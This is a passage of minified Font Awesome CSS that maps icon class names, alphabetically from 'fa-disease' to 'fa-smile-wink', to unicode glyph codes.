"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\f905"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\f95c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\f95d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\f95e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\f95f"}.fa-handshake-slash:before{content:"\f960"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\f961"}.fa-head-side-cough-slash:before{content:"\f962"}.fa-head-side-mask:before{content:"\f963"}.fa-head-side-virus:before{content:"\f964"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\f965"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\f955"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\f966"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\f967"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\f956"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\f968"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\f969"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\f96a"}.fa-pump-soap:before{content:"\f96b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\f96c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\f957"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}